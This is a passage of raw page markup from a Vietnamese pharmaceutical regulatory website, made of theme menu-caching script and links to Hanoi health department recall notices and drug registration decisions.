https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/C\u00f4ng-ty-s\u1ea3n-xu\u1ea5t-v\u1eafc-xin-c\u00f3-s\u1ed1-\u0111\u0103ng-k\u00fd-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\" title=\"Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/vaccine-regulations\/\" class=\"td-post-category\">Vaccine-biological\/V\u1eafc xin, sinh ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-cong-ty-san-xuat-vac-xin-co-so-dang-ky\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\">Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 174;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-6007-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6007\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 28 th\u00e1ng 10 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/6007-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/6007-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/6007-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 6007\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 28 th\u00e1ng 10 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6007\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 28 th\u00e1ng 10 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-6007-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6007\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 28 th\u00e1ng 10 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">C\u00f4ng v\u0103n s\u1ed1 : 6007\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-5957-syt-nvd-ve-viec-thu-hoi-duoc-lieu-y-di-khong-dat-tieu-chuan-chat-luong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5957\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 10 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i d\u01b0\u1ee3c li\u1ec7u \u00dd d\u0129 kh\u00f4ng \u0111\u1ea1t ti\u00eau chu\u1ea9n ch\u1ea5t l\u01b0\u1ee3ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5957-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5957-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5957-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 5957\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 10 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i d\u01b0\u1ee3c li\u1ec7u \u00dd d\u0129 kh\u00f4ng \u0111\u1ea1t ti\u00eau chu\u1ea9n ch\u1ea5t l\u01b0\u1ee3ng\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5957\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 10 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i d\u01b0\u1ee3c li\u1ec7u \u00dd d\u0129 kh\u00f4ng \u0111\u1ea1t ti\u00eau chu\u1ea9n ch\u1ea5t l\u01b0\u1ee3ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-5957-syt-nvd-ve-viec-thu-hoi-duoc-lieu-y-di-khong-dat-tieu-chuan-chat-luong\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5957\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 10 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i d\u01b0\u1ee3c li\u1ec7u \u00dd d\u0129 kh\u00f4ng \u0111\u1ea1t ti\u00eau chu\u1ea9n ch\u1ea5t l\u01b0\u1ee3ng\">C\u00f4ng v\u0103n s\u1ed1 : 5957\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-5811-syt-nvd-ve-viec-thu-hoi-thuoc-vien-nen-bao-duong-neurotrivit-khong-dat-tieu-chuan-chat-luong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5811\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 21 th\u00e1ng 10 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c vi\u00ean n\u00e9n bao \u0111\u01b0\u1eddng NEUROTRIVIT kh\u00f4ng \u0111\u1ea1t ti\u00eau chu\u1ea9n ch\u1ea5t l\u01b0\u1ee3ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5811-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5811-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5811-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 5811\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 21 th\u00e1ng 10 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c vi\u00ean n\u00e9n bao \u0111\u01b0\u1eddng NEUROTRIVIT kh\u00f4ng \u0111\u1ea1t ti\u00eau chu\u1ea9n ch\u1ea5t l\u01b0\u1ee3ng\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5811\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 21 th\u00e1ng 10 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c vi\u00ean n\u00e9n bao \u0111\u01b0\u1eddng NEUROTRIVIT kh\u00f4ng \u0111\u1ea1t ti\u00eau chu\u1ea9n ch\u1ea5t l\u01b0\u1ee3ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-5811-syt-nvd-ve-viec-thu-hoi-thuoc-vien-nen-bao-duong-neurotrivit-khong-dat-tieu-chuan-chat-luong\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5811\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 21 th\u00e1ng 10 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c vi\u00ean n\u00e9n bao \u0111\u01b0\u1eddng NEUROTRIVIT kh\u00f4ng \u0111\u1ea1t ti\u00eau chu\u1ea9n ch\u1ea5t l\u01b0\u1ee3ng\">C\u00f4ng v\u0103n s\u1ed1 : 5811\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-5809-syt-nvd-ve-viec-thu-hoi-thuoc-vidutadin-desloratadin-05mg-1ml\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5809\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 21 th\u00e1ng 10 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c VIDUTADIN (Desloratadin 0,5mg\/1ml)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5809-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5809-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5809-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 5809\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 21 th\u00e1ng 10 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c VIDUTADIN (Desloratadin 0,5mg\/1ml)\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5809\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 21 th\u00e1ng 10 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c VIDUTADIN (Desloratadin 0,5mg\/1ml)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-5809-syt-nvd-ve-viec-thu-hoi-thuoc-vidutadin-desloratadin-05mg-1ml\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5809\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 21 th\u00e1ng 10 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c VIDUTADIN (Desloratadin 0,5mg\/1ml)\">C\u00f4ng v\u0103n s\u1ed1 : 5809\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 216;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-3689-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3689-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3689-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3689-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-3689-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/gia-han-gplh-va-cap-gplh-moi-entecavir\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 777\/Q\u0110-QLD V\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 191 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c gia h\u1ea1n gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 115.2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/visa-decision\/\" class=\"td-post-category\">Visa Decision\/Quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/gia-han-gplh-va-cap-gplh-moi-entecavir\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 777\/Q\u0110-QLD V\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 191 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c gia h\u1ea1n gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 115.2\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 777\/Q\u0110-QLD V\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 191...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-526-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai-duoc-cap-giay-dang-ky-luu-hanh-tai-viet-nam-dot-106\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 106\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/526_Q\u0110_QLD_2021_VN-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/526_Q\u0110_QLD_2021_VN-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/526_Q\u0110_QLD_2021_VN-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 106\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/visa-decision\/\" class=\"td-post-category\">Visa Decision\/Quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-526-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai-duoc-cap-giay-dang-ky-luu-hanh-tai-viet-nam-dot-106\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 106\">Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-490-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 105 b\u1ed5 sung l\u1ea7n 2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/490_Q\u0110_QLD_2021_VN_105BS2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/490_Q\u0110_QLD_2021_VN_105BS2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/490_Q\u0110_QLD_2021_VN_105BS2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 105 b\u1ed5 sung l\u1ea7n 2\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/visa-decision\/\" class=\"td-post-category\">Visa Decision\/Quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-490-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 105 b\u1ed5 sung l\u1ea7n 2\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8" id="tdi_9" data-td_block_id="tdi_8" data-td_filter_value="" href="https://vnras.com/regulations/">All</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_10" data-td_block_id="tdi_8" data-td_filter_value="64" href="https://vnras.com/regulations/adversiting/">Adversiting/Thông tin, Quảng cáo</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_11" data-td_block_id="tdi_8" data-td_filter_value="32" href="https://vnras.com/regulations/antiseptic/">Antiseptic/Hóa chất chế phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_12" data-td_block_id="tdi_8" data-td_filter_value="69" href="https://vnras.com/regulations/apis/">APIs Update/Chủ trương chung Đăng ký thuốc</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_13" data-td_block_id="tdi_8" data-td_filter_value="293" href="https://vnras.com/regulations/apis-with-without-import-license/">APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_14" data-td_block_id="tdi_8" data-td_filter_value="116" href="https://vnras.com/regulations/clinical/">Clinical/Lâm sàng</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_15" data-td_block_id="tdi_8" data-td_filter_value="179" href="https://vnras.com/regulations/correction/">Correction/Đính chính</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_16" data-td_block_id="tdi_8" data-td_filter_value="31" href="https://vnras.com/regulations/cosmetic/">Cosmetic/Mỹ phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_17" data-td_block_id="tdi_8" data-td_filter_value="168" href="https://vnras.com/regulations/e-submission/">E-Submission/Hồ sơ trực tuyến</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_18" data-td_block_id="tdi_8" data-td_filter_value="30" href="https://vnras.com/regulations/food/">Food/Thực phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_19" data-td_block_id="tdi_8" data-td_filter_value="119" href="https://vnras.com/regulations/gps/">GPs/Thực hành tốt</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_20" data-td_block_id="tdi_8" data-td_filter_value="120" href="https://vnras.com/regulations/herbal-medicine/">Herbal Medicine/Thuốc Dược liệu, cổ truyền</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_21" data-td_block_id="tdi_8" data-td_filter_value="29" href="https://vnras.com/regulations/medical-device/">Medical Device/Thiết bị y tế</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_22" data-td_block_id="tdi_8" data-td_filter_value="122" href="https://vnras.com/regulations/pharmacovigilance/">Pharmacovigilance/Cảnh giác Dược</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_23" data-td_block_id="tdi_8" data-td_filter_value="67" href="https://vnras.com/regulations/public-services-fee/">Public services fee/Phí dịch vụ công</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_24" data-td_block_id="tdi_8" data-td_filter_value="169" href="https://vnras.com/regulations/registration/">Registration/Đăng ký</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_25" data-td_block_id="tdi_8" data-td_filter_value="118" href="https://vnras.com/regulations/tender-regulations/">Tender &amp; Insurance/Thầu &amp; Bảo hiểm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_26" data-td_block_id="tdi_8" data-td_filter_value="170" href="https://vnras.com/regulations/trading/">Trading/Kinh doanh</a><a 